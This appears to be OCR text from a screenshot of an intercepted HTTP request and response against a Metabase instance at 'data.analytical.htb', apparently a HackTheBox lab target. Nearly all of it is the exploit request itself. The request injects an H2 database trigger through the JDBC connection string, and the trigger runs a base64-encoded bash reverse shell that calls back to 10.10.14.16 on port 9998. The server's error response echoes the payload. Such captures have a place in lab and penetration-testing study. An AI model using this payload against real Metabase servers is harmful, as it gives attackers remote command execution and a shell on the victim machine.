 Request
Pretty Raw Hex
\n
7 Origin: http://data.analytical.htb
8 Referer: http://data.analytical.htb/auth/login?redirect=%2F
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: metabase.DEVICE=4a57b0ab-3ec4-45f5-9afc-6f92dc4b2a88
12 Connection: close
13
14 {
15 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
16 "details":
17 {
18 "is_on_demand":false,
19 "is_full_sync":false,
20 "is_sample":false,
21 "cache_ttl":null,
22 "refingerprint":false,
23 "auto_run_queries":true,
24 "schedules":
25 {
},
26 "details":
27 {
28 "db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServe
r;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFOR
E SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\nj
ava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAt
aSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjE2Lzk5OTggMD4mMSAg}|{base64,
-d}|{bash,-i}')\n$$--=x",
29 "advanced-options":false,
30 "ssl":true
31 },
32 "name":"an-sec-research-team",
33 "engine":"h2"
34 }
35 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 17 May 2024 13:07:56 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 431
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Fri, 17 May 2024 13:07:56 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src 'self'
'unsafe-eval' https://maps.google.com
https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src
'self' https://accounts.google.com; style-src 'self'
'unsafe-inline' https://accounts.google.com; font-src *; img-src
* 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self';
frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" object, c
lass \"..source..\", cause: \"org.h2.message.DbException: Synt
ax error in SQL statement \"\"//javascript\\\\000ajava.lang.Ru
ntime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGN
wLzEwLjEwLjE0LjE2Lzk5OTggMD4mMSAg}|{base64,-d}|{bash,-i}')\\\\
000a\"\" [42000-212]\"; see root cause for details; SQL statem
ent:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"